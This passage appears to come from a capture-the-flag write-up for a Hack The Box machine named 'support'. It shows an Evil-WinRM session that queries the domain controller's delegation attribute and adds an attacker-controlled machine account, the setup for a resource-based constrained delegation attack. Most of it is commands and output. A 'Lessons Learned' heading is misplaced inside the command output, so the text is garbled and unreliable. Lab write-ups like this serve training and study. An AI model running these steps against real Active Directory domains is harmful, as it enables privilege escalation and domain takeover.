 *Evil-WinRM* PS C:\temp> Get-DomainComputer DC | select name, msds-allowedtoactonbehalfofotheridentity
name msds-allowedtoactonbehalfofotheridentity
---- ----------------------------------------
DC
*Evil-WinRM* PS C:\temp> New-MachineAccount -machineAccount owned -Password $(ConvertTo-SecureString 'Password' -AsP
lainText -Force)
[+] Machine account owned added
*Evil-WinRM* PS C:\temp> get-adcomputer -identity owned
### Lessons Learned
DistinguishedName : CN=owned,CN=Computers,DC=support,DC=htb
DNSHostName : owned.support.htb
Enabled : True
Name : owned
ObjectClass : computer
ObjectGUID : c37816cb-f9a9-448a-9d39-64c52d5d1b28
SamAccountName : owned$
SID : S-1-5-21-1677581083-3380853377-188903654-5601
UserPrincipalName :